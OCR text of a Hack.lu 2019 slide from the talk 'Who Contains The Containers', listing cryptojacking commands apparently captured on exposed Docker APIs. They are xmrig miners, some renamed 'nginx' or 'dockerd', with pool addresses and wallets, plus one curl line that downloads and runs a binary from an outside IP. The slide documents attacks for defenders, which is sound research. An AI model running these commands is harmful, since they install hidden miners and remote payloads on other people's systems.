 RELEVANT CASES
THE CLASSICS : xmrig miners
xmrig -a cryptonight -o stratum+tcp://pool.supportxmr.com:5555 -p
0903_4_47.96.104.140_2375 -k -t 4 --donate-level=1 --cpu-priority 0
-u
45TwKEr1LjoEPuxnbfuPhaXCf138AoQvtSJ3jdqg1gPxNjkSNbQpzZrGDaFHGLrVT7A
zM7tU9QY8NVdr4H1C3r2d3XN9Cty
nginx -a cryptonight -o stratum+tcp://pool.supportxmr.com:5555 -k -
-donate-level 1 --cpu-priority 0 -u
45TwKEr1LjoEPuxnbfuPhaXCf138AoQvtSJ3jdqg1gPxNjkSNbQpzZrGDaFHGLrVT7A
zM7tU9QY8NVdr4H1C3r2d3XN9Cty -p 0913_2_47.100.198.67_2375 -t 2
sh -c curl -o /var/tmp/config.json
http://192.99.142.232:8220/222.json;curl -o /var/tmp/suppoie1
http://192.99.142.232:8220/tte2;chmod 777 /var/tmp/suppoie1;cd
/var/tmp;./suppoie1 -c config.json
/bin/dockerd -a cryptonight-lite -o
stratum+tcp://aeon.ingest.cryptoknight.club:5541 -u
Wms2SmR3qJTjEtstZotTFgT3V5EGDKT12eG9W9XX9Jz8Drird4kQnSiVV9CjD1xSxjf
oaDNskmF9UFGv7cGViE9u26xaVaRHe -p thsfmaab --donate-level=1
Who Contains The Containers
- Ioana Andrada and Emilien
HACK.LU
2019
22-24 October